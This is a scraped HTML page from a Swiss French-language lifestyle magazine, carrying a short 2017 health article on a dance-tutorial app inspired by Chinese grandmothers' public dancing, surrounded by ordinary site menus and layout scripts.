	<li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.simoneetkurt.ch/category/bienetre/nutrition/">Nutrition<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.simoneetkurt.ch/category/bienetre/minceur/">Minceur<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-298"><a href="https://www.simoneetkurt.ch/category/bienetre/anti-age/">Anti-âge<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300"><a href="https://www.simoneetkurt.ch/category/bienetre/medecine-esthetique/">Médecine esthétique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305"><a href="https://www.simoneetkurt.ch/category/bienetre/thalasso/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-247"><a href="https://www.simoneetkurt.ch/category/sexo/">Sexo<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://www.simoneetkurt.ch/category/sexo/couple/">Couple<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322"><a href="https://www.simoneetkurt.ch/category/sexo/seduction/">Séduction<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://www.simoneetkurt.ch/category/sexo/plaisir/">Plaisir<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-319"><a href="https://www.simoneetkurt.ch/category/sexo/fantasmes/">Fantasmes<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://www.simoneetkurt.ch/category/sexo/psycho/">Psycho<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-333"><a href="https://www.simoneetkurt.ch/category/sexo/conseils-sexo/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-248"><a href="https://www.simoneetkurt.ch/category/societe/">Société<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://www.simoneetkurt.ch/category/societe/suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-343"><a href="https://www.simoneetkurt.ch/category/societe/monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://www.simoneetkurt.ch/category/societe/politique/">Politique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://www.simoneetkurt.ch/category/societe/conso/">Conso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://www.simoneetkurt.ch/category/societe/ecologie/">Écologie<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-344"><a href="https://www.simoneetkurt.ch/category/societe/associations/">Associations<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243"><a href="https://www.simoneetkurt.ch/category/droits/">Droits<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://www.simoneetkurt.ch/category/droits/legislation/">Législation<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-350"><a href="https://www.simoneetkurt.ch/category/droits/patrimoine/">Patrimoine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://www.simoneetkurt.ch/category/droits/assurances/">Assurances<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-351"><a href="https://www.simoneetkurt.ch/category/droits/retraite/">Retraite<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://www.simoneetkurt.ch/category/droits/emploi/">Emploi<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-249"><a href="https://www.simoneetkurt.ch/category/technologies/">Technologies<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-357"><a href="https://www.simoneetkurt.ch/category/technologies/digital/">Digital<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://www.simoneetkurt.ch/category/technologies/internet/">Internet<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-352"><a href="https://www.simoneetkurt.ch/category/technologies/prevention/">Prévention<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="https://www.simoneetkurt.ch/category/technologies/securite/">Sécurité<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-355"><a href="https://www.simoneetkurt.ch/category/technologies/assistance/">Assistance<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://www.simoneetkurt.ch/category/technologies/auto-moto/">AutoMoto<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-246"><a href="https://www.simoneetkurt.ch/category/lifestyle/">Lifestyle<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://www.simoneetkurt.ch/category/lifestyle/loisirs/">Loisirs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.simoneetkurt.ch/category/lifestyle/cuisine/">Cuisine<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.simoneetkurt.ch/category/lifestyle/maison/">Maison<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://www.simoneetkurt.ch/category/lifestyle/deco/">Déco<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.simoneetkurt.ch/category/lifestyle/famille/">Famille<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.simoneetkurt.ch/category/lifestyle/brico/">Brico<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.simoneetkurt.ch/category/lifestyle/jardin/">Jardin<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.simoneetkurt.ch/category/lifestyle/animaux/">Animaux<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.simoneetkurt.ch/category/lifestyle/vie-pratique/">Vie pratique<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-241"><a href="https://www.simoneetkurt.ch/category/culture/">Culture<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://www.simoneetkurt.ch/category/culture/culture-suisse/">Suisse<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371"><a href="https://www.simoneetkurt.ch/category/culture/culture-monde/">Monde<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-370"><a href="https://www.simoneetkurt.ch/category/culture/medias/">Médias<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-369"><a href="https://www.simoneetkurt.ch/category/culture/livres/">Livres<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.simoneetkurt.ch/category/culture/art/">Arts<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://www.simoneetkurt.ch/category/culture/musique/">Musique<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.simoneetkurt.ch/category/culture/cinema/">Cinéma<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-250"><a href="https://www.simoneetkurt.ch/category/voyages/">Voyages<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-377"><a href="https://www.simoneetkurt.ch/category/voyages/insolites/">Insolites<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://www.simoneetkurt.ch/category/voyages/croisieres/">Croisières<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://www.simoneetkurt.ch/category/voyages/clubs/">Clubs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.simoneetkurt.ch/category/voyages/hotels/">Hôtels<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://www.simoneetkurt.ch/category/voyages/parcs/">Parcs<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-826"><a href="https://www.simoneetkurt.ch/category/voyages/voyages-organises/">Voyages organisés<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://www.simoneetkurt.ch/category/voyages/thalasso-voyage/">Thalasso<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-331"><a href="https://www.simoneetkurt.ch/category/voyages/conseils-voyage/">Conseils<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-3334" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-3334"><a href="https://www.simoneetkurt.ch/casting/">Casting<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-939" class="simoneColor menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://www.simoneetkurt.ch/partenaires/">Partenaires<span class="expand-children hidden-md-up"></span></a></li>
<li id="menu-item-279" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.simoneetkurt.ch/boutique/">SWISSHOP<span class="expand-children hidden-md-up"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1411"><a href="https://www.simoneetkurt.ch/categorie-produit/fashion/">Mode<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1412"><a href="https://www.simoneetkurt.ch/categorie-produit/travel/">Voyage<span class="expand-children hidden-md-up"></span></a></li>
	<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1413"><a href="https://www.simoneetkurt.ch/categorie-produit/sport/">Sport<span class="expand-children hidden-md-up"></span></a></li>
</ul>
</li>
<li id="menu-item-281" class="simoneColor menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="https://www.simoneetkurt.ch/agenda/">AGENDA<span class="expand-children hidden-md-up"></span></a></li>
<li class="menu-item wpmenucartli wpmenucart-display-right menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.simoneetkurt.ch/boutique/" title="Faire des achats"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Panier"></i><span class="amount">&#67;&#72;&#70;&nbsp;0,00</span></a></li></ul>                    </nav>
                </div>
            </div>
        </div>
        <div class="stickyButton">
                            <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
                        <div class="float-md-right socialContainer">
                <ul class="nav navbar-nav navbar-icons ">
                    <li class="menu-item">
                        <a href="https://www.facebook.com/SimoneetKurt/">
                            <i class="icon icon-facebook"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://twitter.com/simone_kurt">
                            <i class="icon icon-twitter"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://www.instagram.com/simone_kurt/">
                            <i class="icon icon-instagram"></i>
                        </a>
                    </li>
                    <li class="menu-item">
                        <a href="https://fr.pinterest.com/cc6da067bb83b17/?eq=Simone%20%26%20&amp;etslf=6194">
                            <i class="icon icon-pinterest"></i>
                        </a>
                    </li>
                    <li class="menu-item" style="margin-right:20px">
                        <a href="https://www.youtube.com/channel/UC0_bajbACenRNT_h3Aw7nkQ/featured">
                            <i class="icon icon-youtube"></i>
                        </a>
                    </li>
                </ul>

                <div id="fb-root"></div>
                <script>(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.8&appId=238462793001697";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-like" data-href="https://www.facebook.com/SimoneetKurt/" data-layout="button_count"
                     data-action="like" data-size="large" data-show-faces="true" data-share="false"></div>

                <a href="#search" class="float-md-left header-btn-search"><i class="icon icon-search"></i></a>
            </div>
            <a href="/produit/abonnement-magazine-2-numeros/" id="subscribeButton"
               class="btn btn-primary btn-subscribe btn-effect hidden-sm-down">
                <span>JE M'ABONNE</span>
                <span><i class="icon icon-arrow-right"></i></span>
            </a>

        </div>
    </div>


    <script>
        jQuery(document).ready(function ($) {

            $('#mailmunch-optin-form').css('border', 'none');
            $('.mailmunch-branding').css('display', 'none');


            $(".owl-next").html('<img style="margin-top:280px;margin-left:10%" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-right-slider.png">');
            $(".owl-prev").html('<img style="margin-top:280px;margin-left:calc(90% - 50px)" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/nav-left-slider.png">');

            $(".attachment-shop_catalog").wrap('<div class="shopImageContainer owl-slide overlay"></div>');


            $(".attachment-shop_catalog").each(function () {
                var imageUrl = $(this).attr('src');
                $(this).parent().css('background-image', 'url(' + imageUrl + ')');
                $(this).remove();
            });

            var logoWidth = document.getElementById("simone-logo").offsetWidth;
            var logoLeft = (logoWidth / 2) + "px";
            var logoWidth = logoWidth + "px";
            var marginTop = $("#simone-logo").css('margin-top');

            var scrollTimer, lastScrollFireTime = 0;

            if (window.matchMedia("(min-width: 770px)").matches) {
                $(window).scroll(function () {

                    var minScrollTime = 150;
                    var now = new Date().getTime();

                    function processScroll() {
                        if ($(this).scrollTop() >= 200 && document.getElementById('sk-header').offsetHeight > 250) {
                            locked = false;

                            document.getElementById("sk-header").style.height = "125px";

                            $(".sticky-wrapper").hide();
                            $(".stickyButton").show(800);
                            $("#subscribeButton").show(800);


                            $(".sim-magazine").hide("fast");

                            $(".header-navbar-primary").hide();
                            $(".header-content").css("height", "0").css("overflow", "hidden");
                            if ($.browser.mozilla)
                                document.getElementById("submenuButton").style.marginTop = "80px";
                            else
                                document.getElementById("submenuButton").style.marginTop = "23px";
                            document.getElementById("sk-header").style.boxShadow = "-1px 8px 5px -5px rgba(0,0,0,0.2)";
                            document.getElementById("sk-header").style.top = "-45px";
                            document.getElementById("simone-logo").style.width = "340px";
                            document.getElementById("simone-logo").style.left = "105px";
                            document.getElementById("simone-logo").style.marginTop = "0px";

                            locked = false;

                        } else if ($(this).scrollTop() < 200) {

                            locked = true;
                            $(".stickyButton").hide();
                            $("#subscribeButton").hide();
                            document.getElementById("submenuButton").style.marginTop = "0px";
                            document.getElementById("sk-header").style.height = "300px";
                            document.getElementById("sk-header").style.boxShadow = "0 0 0 0 rgba(0,0,0,0)";
                            document.getElementById("sk-header").style.top = "0";
                            //                document.getElementById("simone-logo").style.width = "700px";
                            document.getElementById("simone-logo").style.width = logoWidth;
                            document.getElementById("simone-logo").style.left = "calc(50% - " + logoLeft + ")";
                            document.getElementById("simone-logo").style.marginTop = marginTop;


                            $(".header-content").css("height", "165px");
                            $(".sim-magazine").show('fast');
                            $(".header-navbar-primary").show();
                            $(".sticky-wrapper").show("fast");
                            locked = true;
                        }
                    }

                    if (!scrollTimer) {
                        if (now - lastScrollFireTime > (3 * minScrollTime)) {
                            processScroll();   // fire immediately on first scroll
                            lastScrollFireTime = now;
                        }
                        scrollTimer = setTimeout(function () {
                            scrollTimer = null;
                            lastScrollFireTime = new Date().getTime();
                            processScroll();
                        }, minScrollTime);
                    }


                });
            }

            /** Handle the page header overlay height **/

            if (jQuery('.page-header.page-header-bg').length > 0) {
                calculate_page_header_height();
            }

            jQuery(window).resize(function () {
                calculate_page_header_height();
            });

            function calculate_page_header_height() {
                var img_width = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-width'), 10);
                var img_height = parseInt(jQuery('.page-header.page-header-bg').attr('data-bg-height'), 10);
                var container_width = parseInt(jQuery('.page-header.page-header-bg').outerWidth(), 10);
                var container_height = parseInt(jQuery('.page-header.page-header-bg').outerHeight(), 10);
                var new_height = Math.ceil(( img_height / img_width ) * container_width);

                jQuery('.page-header.page-header-bg').css('height', new_height);
            }

            /** END page header overlay height **/

            jQuery('li.menu-item.menu-item-has-children > a', '.navbar-primary').on('click', function (e) {
                if (!(e.target.tagName.toUpperCase() == 'SPAN' && jQuery(e.target).hasClass('expand-children'))) {
                    var link_href = jQuery(this).attr('href');
                    if (link_href.indexOf('javascript') !== 0 && link_href.indexOf('#') !== 0) {
                        window.location.href = link_href;
                    }
                }
            });

            /** Change the FB overlay action from click to hover **/
            jQuery('.fb-floating-overlay .otw-show-label').on('mouseover', function(){
                jQuery(this).trigger('click');
            });

        });

    </script>

            <style type="text/css">
            .navbar-nav li.wpmenucartli {
                display: none;
            }
        </style>
        <script type="text/javascript">
            jQuery(document).ready(function(){
                jQuery('.navbar-nav li.wpmenucartli').hide();
            });
        </script>
    



    
    <div class="site-content">
        <div class="container single-container">

                        <div class="page-header page-header-bg overlay overlay-ratio overlay-ratio-horizontal"
                 style="background-image: url(https://www.simoneetkurt.ch/wp-content/uploads/2017/04/les-femmes-seniors-mènent-la-danse.jpg); min-height: 300px;" data-bg-width="1110" data-bg-height="400">
                <div class="overlay-container">
                    <div class="overlay-content">
                        <div class="overlay-post-meta">
                            <div class="post-title-date">10, Avr 2017</div>
                            <div class="post-title-pre-category">Catégorie</div>
                            <div class="post-title-category"><a href="https://www.simoneetkurt.ch/category/bienetre/sante/" rel="category tag">Santé</a></div>
                        </div>
                        <h1 class="entry-title">Les femmes mènent la danse</h1>
                    </div>
                </div>
            </div>
            <div class="skShareButtons">
                
    <div class="post-share post-share-horizontal">
            <ul class="share-buttons">
        <li><a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.simoneetkurt.ch%2Fen-matiere-de-sante-les-femmes-seniors-menent-la-danse%2F"><i class="icon icon-facebook"></i></a></li><li><a target="_blank" rel="nofollow" href="https://twitter.com/share?text=Les+femmes+m%C3%A8nent+la+danse&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fen-matiere-de-sante-les-femmes-seniors-menent-la-danse%2F"><i class="icon icon-twitter"></i></a></li><li><a target="_blank" rel="nofollow" href="https://pinterest.com/pin/create/bookmarklet/?media=https://www.simoneetkurt.ch/wp-content/uploads/2017/04/les-femmes-seniors-mènent-la-danse.jpg&amp;url=https%3A%2F%2Fwww.simoneetkurt.ch%2Fen-matiere-de-sante-les-femmes-seniors-menent-la-danse%2F"><i class="icon icon-pinterest"></i></a></li>
      </ul>
    </div>

              </div>
            <div class="page-content">
                                <div class="main">
                    <article class="post-2481 post type-post status-publish format-standard has-post-thumbnail hentry category-sante tag-danse tag-femmes tag-sante tag-tutoriel">

                                    
                        <div class="post-wrap">
                            <div class="post-content">
                                <div class="content">
                                    <div class='mailmunch-forms-before-post' style='display: none !important;'></div><blockquote><p>Dans le genre de nouvelle que l&rsquo;on n&rsquo;attendait pas, quoique : les femmes matures sont à la pointe en matière de bon comportement de santé et les plus jeunes s’en inspirent. On aime ça !</p></blockquote>
<p class="dropcap dropcap-simple dropcap-borders"><em>L’application gratuite “ Public Dance Classics ” s&rsquo;inspire de la danse publique, menée par des mamies, phénomène national en Chine, mais bientôt promu dans le monde entier. Cette application disponible sur le store d’iTunes et d’Androïd, propose des tutos vidéos pour apprendre à danser les chorégraphies traditionnelles exécutées par ces “ grannies ” Chinoises dans les parcs et lieux publics. Les danseuses peuvent également se connecter et se rencontrer grâce au réseau social interne de l’application.</em></p>
<p>&nbsp;</p>
<h3><em><strong>Danser c’est bon pour la santé !</strong></em></h3>
<p>Les grannies dancing groupes sont si populaires et si nombreux en Chine, que le gouvernement a du légiférer pour éviter les nuisances et embouteillages de ces derniers dans les parcs publics. Seules 12 danses chorégraphiées par des experts proches du parti communiste ont été approuvées par le ministère de la Culture, l’application qui permet à quiconque d&rsquo;apprendre comment faire les mouvements des danses populaires, elle, en propose 30!</p>
<p>Alors pourquoi ces femmes seniors ont-elles été utilisées dans ce démarrage technologique? Tout simplement, parce que ces dames s&rsquo;immiscent dans le “Nouveau Monde” de la santé, la condition physique des femmes de leur âge et la technologie. Cerise sur le gâteau, ce sont maintenant les jeunes qui apprennent une chose ou deux sur la condition physique des générations plus âgées. Cela peut sembler drôle. Mais, l&rsquo;application a déjà quelques millions d’adeptes dans le monde. Sans aller jusqu’à danser en rue, on peut s’y mettre sans attendre.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p>Comment ? Chargez l’application sur votre smartphone ou abonnez-vous aux chaînes de condition physique, de santé et de motivation sur YouTube. Vous pouvez accéder aux applications de santé gratuites adaptées à tous les âges telles que My Fitness Pal, Sworkit et ActiveX. Voilà. Peu importe votre âge, rester en forme et en bonne santé, dans un monde qui bouge et qui click, est une possibilité !</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>                                </div>
                            </div>
                        </div>

                        
                        <ul class="post-tags"><li><a href="https://www.simoneetkurt.ch/tag/danse/" rel="tag">danse</a></li><li><a href="https://www.simoneetkurt.ch/tag/femmes/" rel="tag">femmes</a></li><li><a href="https://www.simoneetkurt.ch/tag/sante/" rel="tag">santé</a></li><li><a href="https://www.simoneetkurt.ch/tag/tutoriel/" rel="tag">tutoriel</a></li></ul>
                                                    <div class="post-author author vcard">
                                <img alt='' src='https://secure.gravatar.com/avatar/f4ee98980a96117eaaf03a45cdaeca64?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f4ee98980a96117eaaf03a45cdaeca64?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo rounded-circle' height='120' width='120' loading='lazy'/>                                <h4 class="fn"><a href="https://www.simoneetkurt.ch/author/redaction/" title="Articles par Redaction" rel="author">Redaction</a></h4>
                                <p></p>
                                    <ul class="list-social list-social-compact post-author-social">                                                                                                                </ul>
                                </div>
                                            </article>

                    
                    
        <div class="posts-related post-archive">
          <div class="post-archive-related">
            <h3 class="title-related" >Vous pourriez aussi aimer</h3>

            <div class="owl-container owl-loop" data-slides="3">
              <div class="owl-carousel">
                              <div class="owl-slide">
                  <article class="post-related post-list post-2111 post type-post status-publish format-standard has-post-thumbnail hentry category-sante tag-diabete tag-pancreas tag-projet tag-sante">
                                          <div class="post-thumbnail">
                        <img width="530" height="400" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/pancreas-artificiel-530x400.jpg" class="attachment-list size-list wp-post-image" alt="" />                        
    <div class="post-more">
      <a href="https://www.simoneetkurt.ch/fabrication-pancreas-artificiel/" class="link-more">
        <span>Lire l&#039;article</span>
              </a>
    </div>

                            <ul class="post-meta">      <li class="meta-reading-time">
        <i class="icon icon-clock"></i>        2              </li>
          <li class="meta-views">
        <i class="icon icon-eye"></i>                2.9K              </li>
    </ul>                        <a href="https://www.simoneetkurt.ch/fabrication-pancreas-artificiel/"></a>
                      </div>
                                        <h4><a href="https://www.simoneetkurt.ch/fabrication-pancreas-artificiel/">Pancréas artificiel</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-2070 post type-post status-publish format-standard has-post-thumbnail hentry category-sante tag-electrostimulation tag-incontinence tag-sante">
                                          <div class="post-thumbnail">
                        <img width="530" height="400" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/03/incontinence-530x400.jpg" class="attachment-list size-list wp-post-image" alt="" loading="lazy" />                        
    <div class="post-more">
      <a href="https://www.simoneetkurt.ch/incontinence-feminine-electrostimulation/" class="link-more">
        <span>Lire l&#039;article</span>
              </a>
    </div>

                            <ul class="post-meta">      <li class="meta-reading-time">
        <i class="icon icon-clock"></i>        4              </li>
          <li class="meta-views">
        <i class="icon icon-eye"></i>                2.6K              </li>
    </ul>                        <a href="https://www.simoneetkurt.ch/incontinence-feminine-electrostimulation/"></a>
                      </div>
                                        <h4><a href="https://www.simoneetkurt.ch/incontinence-feminine-electrostimulation/">Quid de l&rsquo;électrostimulation</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-1109 post type-post status-publish format-standard has-post-thumbnail hentry category-sante">
                                          <div class="post-thumbnail">
                        <img width="530" height="640" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/bien-etre-traitement-soins-simone-kurt-530x640.jpg" class="attachment-list size-list wp-post-image" alt="" loading="lazy" />                        
    <div class="post-more">
      <a href="https://www.simoneetkurt.ch/qualite-traitement-compte/" class="link-more">
        <span>Lire l&#039;article</span>
              </a>
    </div>

                            <ul class="post-meta">      <li class="meta-reading-time">
        <i class="icon icon-clock"></i>        5              </li>
          <li class="meta-views">
        <i class="icon icon-eye"></i>                2.3K              </li>
    </ul>                        <a href="https://www.simoneetkurt.ch/qualite-traitement-compte/"></a>
                      </div>
                                        <h4><a href="https://www.simoneetkurt.ch/qualite-traitement-compte/">La qualité du traitement compte</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-1070 post type-post status-publish format-standard has-post-thumbnail hentry category-sante">
                                          <div class="post-thumbnail">
                        <img width="530" height="640" src="https://www.simoneetkurt.ch/wp-content/uploads/2017/02/bien-etre-sante-suisse-simone-kurt-530x640.jpg" class="attachment-list size-list wp-post-image" alt="" loading="lazy" />                        
    <div class="post-more">
      <a href="https://www.simoneetkurt.ch/sante-suisse/" class="link-more">
        <span>Lire l&#039;article</span>
              </a>
    </div>

                            <ul class="post-meta">      <li class="meta-reading-time">
        <i class="icon icon-clock"></i>        10              </li>
          <li class="meta-views">
        <i class="icon icon-eye"></i>                2.7K              </li>
    </ul>                        <a href="https://www.simoneetkurt.ch/sante-suisse/"></a>
                      </div>
                                        <h4><a href="https://www.simoneetkurt.ch/sante-suisse/">Soins à domicile pour les aînés</a></h4>
                  </article>
                </div>
                              <div class="owl-slide">
                  <article class="post-related post-list post-1925 post type-post status-publish format-standard has-post-thumbnail hentry category-sante tag-allergie tag-desensibilisation tag-printemps tag-sante">
